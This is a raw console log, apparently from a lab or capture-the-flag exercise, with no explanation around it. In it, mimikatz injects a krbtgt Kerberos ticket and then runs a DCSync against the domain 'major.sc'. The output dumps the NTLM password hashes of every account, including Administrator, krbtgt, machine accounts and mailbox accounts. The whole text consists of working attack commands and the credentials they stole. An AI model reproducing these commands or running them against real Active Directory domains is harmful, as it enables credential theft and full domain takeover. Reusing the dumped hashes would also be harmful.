 C:\>Tools.exe "kerberos::ptt [0;76e300]-2-0-60210000-MAIN$@krbtgt-MAJOR.SC.kirbi" "lsadump::dcsync /domain:major.sc /dc:main /all /csv" "exit"
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::ptt [0;76e300]-2-0-60210000-MAIN$@krbtgt-MAJOR.SC.kirbi
* File: '[0;76e300]-2-0-60210000-MAIN$@krbtgt-MAJOR.SC.kirbi': OK
mimikatz(commandline) # lsadump::dcsync /domain:major.sc /dc:main /all /csv
[DC] 'major.sc' will be the domain
[DC] 'main' will be the DC server
[DC] Exporting domain 'major.sc'
1103 admain fcbf6dbec72986a063dd608c38425385 512
1107 normal 7afb1aa6c5bd8f64a4892eae72656c02 512
1120 MediaAdmin$ 5472b43274dacb0ea6351963c0418412 4096
1000 MAIN$ 69e9fd7a336fecfbdc46716c3e0f35f5 532480
1108 ServerAdmin$ 1bb5c4e834220c3fc3746b8f5d136d8e 4096
502 krbtgt 0d01f02d3c7326584a5b31ad27be8342 514
1155 HealthMailboxc0f6af5 722789700531c79a53bd5c98a3972bfb 66048
1156 HealthMailbox6572599 0d3940253f6ca09226dd9ef8e8961314 66048
1157 HealthMailbox098a13a dac418506a950310c29c3b33a1c80103 66048
1158 HealthMailbox7e2708a 3f1c8a9a59cd3245956fdf3ad25564a8 66048
1159 HealthMailboxfca53da 6415e280491963d1a7a73aaab3be6671 66048
1160 HealthMailbox23f612e 465afe5d035f30a6c9e885046f0d4226 66048
1161 HealthMailboxb5033e7 9f205a6b7d05219abb9fbe46cf4a9ee5 66048
1162 HealthMailbox7c0a173 fc4ba2e1cbbada4bec12eb8464adddb6 66048
1163 HealthMailbox52346fe ef297d49acf27018210730f48982a284 66048
500 Administrator 0342de931590df0e227f067f300185d3 66048
1105 sc db82c0ee8f55aad6d72fdac552cda623 512
1121 WIN2003$ 2958279de47c53627a75afa2ab9a2980 4096
1153 HealthMailboxa57d573 72b5ca129601cf309a649d668ec5798f 66048
1154 HealthMailboxcf01e2f ea790cfd3e5b438ac1058f284a6e05a4 66048
1104 EXCHANGE$ d0b3a092d53abfef9a123a1fc637ea58 528384
mimikatz(commandline) # exit
Bye!